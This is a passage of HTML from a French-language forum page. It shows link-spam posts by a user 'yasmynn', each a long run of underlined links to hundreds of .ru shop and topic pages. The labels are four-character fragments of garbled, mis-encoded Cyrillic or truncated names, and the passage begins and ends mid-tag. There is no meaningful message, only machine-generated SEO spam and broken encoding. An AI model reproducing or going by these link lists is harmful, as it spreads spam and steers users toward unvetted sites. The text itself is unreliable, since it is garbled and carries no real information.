underline"><a href="http://magneticequator.ru/shop/176882" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145004" target="_blank" class="postlink">Aeli</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/46840" target="_blank" class="postlink">Ñ„ÑƒÐ½Ðº</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/266763" target="_blank" class="postlink">Ð Ð¾ÑÑ</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/145305" target="_blank" class="postlink">Adri</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159081" target="_blank" class="postlink">AVTO</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612773" target="_blank" class="postlink">Love</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/153863" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/179" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð³</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/179" target="_blank" class="postlink">Solo</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144454" target="_blank" class="postlink">Anto</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103780" target="_blank" class="postlink">Edit</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/343523" target="_blank" class="postlink">Ð¿Ð°Ð·Ð»</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/145684" target="_blank" class="postlink">Ð¿Ð¾Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11494" target="_blank" class="postlink">ÑÐ·Ñ‹Ðº</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100386" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123140" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/25310" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/175123" target="_blank" class="postlink">Ð°Ð²Ð³Ñƒ</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/22167" target="_blank" class="postlink">Flip</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/106785" target="_blank" class="postlink">Ð”Ð¶Ð¾Ð½</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10175" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97917" target="_blank" class="postlink">Tefa</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142358" target="_blank" class="postlink">Dolb</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143204" target="_blank" class="postlink">Ð³Ñ€Ð°Ð¼</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147273" target="_blank" class="postlink">ÐžÑ€Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/150997" target="_blank" class="postlink">ÐœÐ°Ñ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30624" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/350190" target="_blank" class="postlink">Ð­ÐºÑÐ¿</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578709" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585461" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/200803" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204098" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/579875" target="_blank" class="postlink">Ð°Ñ„Ð´Ñ</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684109" target="_blank" class="postlink">Ð“Ñ€Ð¸Ñ†</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165521" target="_blank" class="postlink">Ð˜ÐŸÐœÐ°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165594" target="_blank" class="postlink">Ð—Ð¸Ð½Ð³</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1066774" target="_blank" class="postlink">ÐÐ¸Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167331" target="_blank" class="postlink">ÐœÐ—Ð¡Ð°</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154040" target="_blank" class="postlink">Ñ‡ÐµÐ»Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153036" target="_blank" class="postlink">ÐŸÑƒÑˆÐº</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/586722" target="_blank" class="postlink">Tota</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/498901" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124265" target="_blank" class="postlink">Anim</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1068076" target="_blank" class="postlink">Mell</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/123840" target="_blank" class="postlink">oder</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/69264" target="_blank" class="postlink">Asce</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/326093" target="_blank" class="postlink">Cete</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508394" target="_blank" class="postlink">Born</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/619224" target="_blank" class="postlink">Beli</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/125677" target="_blank" class="postlink">Gazz</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125379" target="_blank" class="postlink">Rajn</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/86505" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/318230" target="_blank" class="postlink">Ð“ÑƒÑÐµ</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/470208" target="_blank" class="postlink">Ð¡Ñ‚Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/13957" target="_blank" class="postlink">Xbox</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1046378" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058165" target="_blank" class="postlink">Ñ‚ÐµÐ°Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1066955" target="_blank" class="postlink">ÐŸÐ»ÑÑ†</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692136" target="_blank" class="postlink">ÐŸÑ€Ð¾Ñ</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1198858" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120550" target="_blank" class="postlink">Ð¾Ð±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1297683" target="_blank" class="postlink">Ð¥Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1033730" target="_blank" class="postlink">Ð²Ñ‹Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1063778" target="_blank" class="postlink">ÐÐµÑ„Ðµ</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1400387" target="_blank" class="postlink">Ð›ÐµÐ²Ð¸</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1407251" target="_blank" class="postlink">ÐŸÐ°ÑÐµ</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1423026" target="_blank" class="postlink">Ð¡ÐºÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1217580" target="_blank" class="postlink">396-</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487283" target="_blank" class="postlink">ÐºÑ€ÑƒÐ¶</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/166188" target="_blank" class="postlink">Ñ„Ð°Ð½Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/246562" target="_blank" class="postlink">Ð”ÐµÑ‚Ñ</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/107296" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/39763" target="_blank" class="postlink">1962</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47178" target="_blank" class="postlink">Zden</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/397526" target="_blank" class="postlink">Jenn</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/66333" target="_blank" class="postlink">Ð¥ÑƒÐ¶Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/183" target="_blank" class="postlink">Eplu</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/183" target="_blank" class="postlink">Eplu</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/183" target="_blank" class="postlink">Eplu</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460177" target="_blank" class="postlink">Deep</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/467161" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82269" target="_blank" class="postlink">Ð›ÐµÐ²Ð¸</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83196" target="_blank" class="postlink">ÐœÑŽÐ»Ð»</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484414" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496216" target="_blank" class="postlink">RusJ</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1813779" target="_blank" class="postlink">Said</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/619867" target="_blank" class="postlink">Sang</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/618826" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/257201" target="_blank" class="postlink">Vita</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/396867" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/427865" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/460347" target="_blank" class="postlink">ÑÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475290" target="_blank" class="postlink">ÐŸÐ¾Ð¿Ð¾</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1892"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1892"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1892&amp;sid=b96cc2a5b362c3ef5df771ad618db199#1892"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juin 17, 2025 8:28 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1892&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/179" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/179" target="_blank" class="postlink">309.4</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/6" target="_blank" class="postlink">(ÑÐ¼.</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/bates-medical-articles-myopia-prevention-teachers" target="_blank" class="postlink">Repr</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/406184" target="_blank" class="postlink">ÐšÑƒÐ·ÑŒ</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/131384" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/131411" target="_blank" class="postlink">remi</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/337865" target="_blank" class="postlink">Krzy</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/330308" target="_blank" class="postlink">Time</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/246905" target="_blank" class="postlink">Ð¼ÐµÑ…Ð°</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/324366" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/273068" target="_blank" class="postlink">Ð¨Ð²ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/140700" target="_blank" class="postlink">Seab</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/143372" target="_blank" class="postlink">Ð Ð°Ð·Ð¼</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/727161" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/139950" target="_blank" class="postlink">0720</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/285093" target="_blank" class="postlink">ÐšÐ¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/130921" target="_blank" class="postlink">Magn</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/320723" target="_blank" class="postlink">ÐžÐ´Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/438910" target="_blank" class="postlink">XIII</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/672351" target="_blank" class="postlink">ÐšÐ¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/668011" target="_blank" class="postlink">ÐšÐœÐ°Ñ€</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448042" target="_blank" class="postlink">Tesc</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/566305" target="_blank" class="postlink">DISC</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/301319" target="_blank" class="postlink">Ð¢Ð°Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/469801" target="_blank" class="postlink">Cham</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/558684" target="_blank" class="postlink">ÐŸÐ¸Ð»Ñ</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138408" target="_blank" class="postlink">Garn</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138436" target="_blank" class="postlink">Ahav</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137570" target="_blank" class="postlink">Bril</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/478687" target="_blank" class="postlink">Ð©ÐµÐ³Ð»</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/623295" target="_blank" class="postlink">Robb</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/187195" target="_blank" class="postlink">Ð¢Ð°Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/479919" target="_blank" class="postlink">Ð¾Ð´Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/573815" target="_blank" class="postlink">Ð¡Ð02</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/552305" target="_blank" class="postlink">With</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139228" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/194858" target="_blank" class="postlink">Ð’Ð°ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560423" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561483" target="_blank" class="postlink">Scha</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/343755" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/355894" target="_blank" class="postlink">Gill</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/528285" target="_blank" class="postlink">Perd</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/637963" target="_blank" class="postlink">Fina</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/506179" target="_blank" class="postlink">Amor</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137350" target="_blank" class="postlink">Penh</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/17049" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/245923" target="_blank" class="postlink">Ð½Ð°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/167819" target="_blank" class="postlink">Shal</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/228497" target="_blank" class="postlink">Ð Ð¾ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/306442" target="_blank" class="postlink">Blue</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/267555" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140480" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/169525" target="_blank" class="postlink">Well</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/177824" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/155443" target="_blank" class="postlink">Silv</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/155718" target="_blank" class="postlink">Matt</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/157102" target="_blank" class="postlink">ÐœÐ¾Ð²Ñ</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/171755" target="_blank" class="postlink">Ð¾Ð´ÐµÑ</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/293117" target="_blank" class="postlink">Pelh</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/302899" target="_blank" class="postlink">Doub</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/265087" target="_blank" class="postlink">Cont</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/302506" target="_blank" class="postlink">Ð£Ð¶Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601516" target="_blank" class="postlink">gunm</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602379" target="_blank" class="postlink">Silv</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602357" target="_blank" class="postlink">Sela</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/551977" target="_blank" class="postlink">Symp</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/548469" target="_blank" class="postlink">Drea</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/539924" target="_blank" class="postlink">Disc</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140752" target="_blank" class="postlink">Jimi</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/333816" target="_blank" class="postlink">litk</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/292958" target="_blank" class="postlink">Enri</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/302493" target="_blank" class="postlink">Ð¸ÑÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/301655" target="_blank" class="postlink">Henr</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/279544" target="_blank" class="postlink">Henr</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/292293" target="_blank" class="postlink">Alex</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/296791" target="_blank" class="postlink">Loui</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/296908" target="_blank" class="postlink">Umbe</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/186596" target="_blank" class="postlink">Gary</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/305611" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/195736" target="_blank" class="postlink">Agav</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/185237" target="_blank" class="postlink">Stil</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/156920" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/603540" target="_blank" class="postlink">Ð¼ÐµÐ½Ñ</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/298952" target="_blank" class="postlink">ÐºÐ¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/607906" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/179" target="_blank" class="postlink">ÑƒÐ³Ð¾Ð´</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/603586" target="_blank" class="postlink">01-2</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/373178" target="_blank" class="postlink">Ð‘ÐµÐ·Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/444051" target="_blank" class="postlink">Ð“Ð°Ñ€Ð½</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/264475" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/603498" target="_blank" class="postlink">01-2</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/157073" target="_blank" class="postlink">7005</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/677337" target="_blank" class="postlink">ÐšÐ¾Ð·Ð»</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157182" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/157812" target="_blank" class="postlink">Ñ„Ð¾Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/254679" target="_blank" class="postlink">Joha</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/335669" target="_blank" class="postlink">Fede</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/297375" target="_blank" class="postlink">ÐÑ‚Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/363371" target="_blank" class="postlink">Ð®Ñ€ÑŒÐµ</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/425537" target="_blank" class="postlink">Ð™Ð¾ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/195916" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/70114" target="_blank" class="postlink">Ð§ÐµÑ€Ðº</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/109765" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/231307" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/68375" target="_blank" class="postlink">ÐœÐµÐ´Ð²</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/166399" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/239139" target="_blank" class="postlink">Euge</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/292797" target="_blank" class="postlink">Hein</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/174127" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/68873" target="_blank" class="postlink">Ð Ð°Ð·Ð¼</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/171836" target="_blank" class="postlink">Brot</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/186844" target="_blank" class="postlink">Ð·Ð°Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/293138" target="_blank" class="postlink">ÐŸÐ°Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/195462" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/294980" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159525" target="_blank" class="postlink">ÐºÐ»ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151867" target="_blank" class="postlink">Ð£ÐºÐ°Ð·</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/183" target="_blank" class="postlink">Eplu</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/588714" target="_blank" class="postlink">ÐºÐ°Ð´Ñ€</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154789" target="_blank" class="postlink">Taiz</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451602" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99441" target="_blank" class="postlink">Heat</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/21359" target="_blank" class="postlink">Draw</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/61034" target="_blank" class="postlink">Carl</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/174894" target="_blank" class="postlink">Clem</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/144677" target="_blank" class="postlink">Chic</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/54267" target="_blank" class="postlink">Exot</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/176882" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145004" target="_blank" class="postlink">Aeli</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/46840" target="_blank" class="postlink">Ñ„ÑƒÐ½Ðº</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/266763" target="_blank" class="postlink">Ð 